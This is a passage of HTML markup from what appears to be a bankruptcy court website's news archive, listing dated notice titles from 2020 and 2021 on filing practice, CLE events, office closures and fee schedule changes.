  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-5">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-210 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-23T00:00:00-05:00" class="date-display-single">November 23, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-25-and-26-us-trustee-program-post-revised">Chambers and Bankruptcy Clerk&#039;s Office Closed November 25 and 26, U.S. Trustee Program to Post Revised Monthly Operating and Post-confirmation Report Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-211 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-15T00:00:00-05:00" class="date-display-single">November 15, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-2">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-212 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-08T00:00:00-05:00" class="date-display-single">November 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-4">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-213 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-02T00:00:00-04:00" class="date-display-single">November 2, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-3">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-214 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-25T00:00:00-04:00" class="date-display-single">October 25, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-cle-thursday-bankruptcy-court-calendar-2022">Bankruptcy CLE This Thursday, Bankruptcy Court Calendar for 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-215 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-18T00:00:00-04:00" class="date-display-single">October 18, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-2">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-216 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-12T00:00:00-04:00" class="date-display-single">October 12, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-bankruptcy-cle-0">Upcoming Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-217 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-05T00:00:00-04:00" class="date-display-single">October 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-bankruptcy-cle">Upcoming Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-218 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-27T00:00:00-04:00" class="date-display-single">September 27, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-eighth-circuit-judicial-conference">2021 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-219 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-22T00:00:00-04:00" class="date-display-single">September 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-3">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-220 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-14T00:00:00-04:00" class="date-display-single">September 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-4">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-221 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-08T00:00:00-04:00" class="date-display-single">September 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-minnesota-bankruptcy-institute-cle">2021 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-222 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-30T00:00:00-04:00" class="date-display-single">August 30, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-3">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-223 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-23T00:00:00-04:00" class="date-display-single">August 23, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-1">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-224 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-16T00:00:00-04:00" class="date-display-single">August 16, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest">Financing Needs for Upcoming Harvest</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-225 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-09T00:00:00-04:00" class="date-display-single">August 9, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-proposed-amendments-public-comment">Financing Needs for Upcoming Harvest, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-226 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-04T00:00:00-04:00" class="date-display-single">August 4, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-eighth-circuit-judicial-conference-new-cmecf-event-titled-supplement">2021 Eighth Circuit Judicial Conference, New CM/ECF Event Titled &quot;Supplement&quot;</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-227 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-26T00:00:00-04:00" class="date-display-single">July 26, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-when-your-client-signs-document">CLN Decision, When Your Client Signs a Document ...</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-228 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-19T00:00:00-04:00" class="date-display-single">July 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance-0">E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-229 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-13T00:00:00-04:00" class="date-display-single">July 13, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-3">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-230 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-06T00:00:00-04:00" class="date-display-single">July 6, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-2">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-231 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-28T00:00:00-04:00" class="date-display-single">June 28, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-2021-minnesota-bankruptcy-institute-cle">Job Opening at Bankruptcy Clerk&#039;s Office, 2021 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-232 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-21T00:00:00-04:00" class="date-display-single">June 21, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-job-opening-bankruptcy-clerks-office">Eighth Circuit Judicial Conference, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-233 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-14T00:00:00-04:00" class="date-display-single">June 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-videos-cln-decision">Bankruptcy Videos, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-234 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-07T00:00:00-04:00" class="date-display-single">June 7, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-chapter-11-periodic-reports-job-opening-bankruptcy-clerks-office">New Chapter 11 Periodic Reports, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-235 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-01T00:00:00-04:00" class="date-display-single">June 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-court-calendar-september-job-opening-bankruptcy-clerks-office-affidavits-default">Changes in Court Calendar for September, Job Opening at Bankruptcy Clerk&#039;s Office, Affidavits of Default, Bankruptcy Videos</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-236 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-24T00:00:00-04:00" class="date-display-single">May 24, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-chapter-11-periodic-reports">New Chapter 11 Periodic Reports</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-237 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-18T00:00:00-04:00" class="date-display-single">May 18, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-6">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-238 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-10T00:00:00-04:00" class="date-display-single">May 10, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-239 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-05T00:00:00-04:00" class="date-display-single">May 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-0">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-240 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-26T00:00:00-04:00" class="date-display-single">April 26, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-241 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-19T00:00:00-04:00" class="date-display-single">April 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-4">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-242 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-12T00:00:00-04:00" class="date-display-single">April 12, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cares-act-bankruptcy-provisions-extended">CARES Act Bankruptcy Provisions Extended</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-243 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-05T00:00:00-04:00" class="date-display-single">April 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-2">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-244 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-31T00:00:00-04:00" class="date-display-single">March 31, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/credit-needs-upcoming-crop-year">Credit Needs for Upcoming Crop Year</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-245 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-22T00:00:00-04:00" class="date-display-single">March 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-8">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-246 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-15T00:00:00-04:00" class="date-display-single">March 15, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-247 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-08T00:00:00-05:00" class="date-display-single">March 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-12">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-248 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-01T00:00:00-05:00" class="date-display-single">March 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-supplemental-proof-claim-form-cares-act-forbearance-claim">New Supplemental Proof of Claim Form for CARES Act Forbearance Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-249 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-22T00:00:00-05:00" class="date-display-single">February 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/temporary-local-rule-establishing-procedure-obtaining-discharge-under-11-usc-%C2%A7-1328i">Temporary Local Rule Establishing Procedure for Obtaining a Discharge Under 11 U.S.C. § 1328(i)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-250 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-16T00:00:00-05:00" class="date-display-single">February 16, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-11">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-251 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-08T00:00:00-05:00" class="date-display-single">February 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/consolidated-appropriations-act-2021">Consolidated Appropriations Act of 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-252 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-01T00:00:00-05:00" class="date-display-single">February 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-3">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-253 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-25T00:00:00-05:00" class="date-display-single">January 25, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-254 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-19T00:00:00-05:00" class="date-display-single">January 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-1">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-255 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-11T00:00:00-05:00" class="date-display-single">January 11, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-appointed-chief-judge-eighth-circuit-bankruptcy-appellate-panel-nationwide-filings">Judge Nail Appointed Chief Judge of Eighth Circuit Bankruptcy Appellate Panel, Nationwide Filings Lowest in 35 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-256 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-05T00:00:00-05:00" class="date-display-single">January 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-0">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-257 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-28T00:00:00-05:00" class="date-display-single">December 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-1">Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-258 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-21T00:00:00-05:00" class="date-display-single">December 21, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-debtors-must-usually-be-served">Chambers and Clerk&#039;s Office Closed on December 24 and 25, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-259 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-16T00:00:00-05:00" class="date-display-single">December 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25">Chambers and Clerk&#039;s Office Closed on December 24 and 25</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-260 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-14T00:00:00-05:00" class="date-display-single">December 14, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/prepare-appropriate-notices-motions">Prepare Appropriate Notices of Motions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-261 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-07T00:00:00-05:00" class="date-display-single">December 7, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-4">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-262 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-30T00:00:00-05:00" class="date-display-single">November 30, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-1">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-263 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-23T00:00:00-05:00" class="date-display-single">November 23, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/several-amendments-federal-rules-bankruptcy-procedure-take-effect-december-1-chambers-and">Several Amendments to Federal Rules of Bankruptcy Procedure Take Effect December 1, Chambers and Bankruptcy Clerk&#039;s Office Closed November 26 and 27</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-264 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-16T00:00:00-05:00" class="date-display-single">November 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-0">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-265 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-09T00:00:00-05:00" class="date-display-single">November 9, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/details-details-revisions-bankruptcy-court-fee-schedule">Details, Details, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-266 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-02T00:00:00-05:00" class="date-display-single">November 2, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-1">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-267 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-26T00:00:00-04:00" class="date-display-single">October 26, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-7">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-268 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-19T00:00:00-04:00" class="date-display-single">October 19, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-3">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-269 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-13T00:00:00-04:00" class="date-display-single">October 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-2">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-270 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-05T00:00:00-04:00" class="date-display-single">October 5, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2021">Bankruptcy Court Calendar for 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-271 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-28T00:00:00-04:00" class="date-display-single">September 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-1">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-272 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-21T00:00:00-04:00" class="date-display-single">September 21, 2020</span></div>  </div>  
